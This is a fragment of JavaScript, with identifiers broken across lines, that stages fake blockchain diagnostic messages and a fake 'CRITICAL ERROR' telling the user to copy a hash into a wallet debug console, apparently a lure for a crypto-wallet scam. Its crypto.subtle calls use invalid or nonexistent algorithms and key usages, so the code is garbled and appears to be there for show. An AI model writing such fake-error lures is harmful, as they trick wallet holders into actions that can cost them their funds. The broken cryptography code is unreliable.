
meters (Hash: 0x8b11a8f8)");

setTimeout(async () => {

  const vault = await crypto.subtle.ge
nerateKey({name:"HMAC",hash:"SHA-25
6"},true,["encrypt"]);

  const secret = await crypto.subtle.d
eriveKey({name:"ECDSA",salt:new Uint8A
rray(15)}, vault, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
76b2a3a1 inside Invalid RFQ parameter
s");

  console.error("CRITICAL ERROR: Manua
l patch required for Invalid RFQ param
eters");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);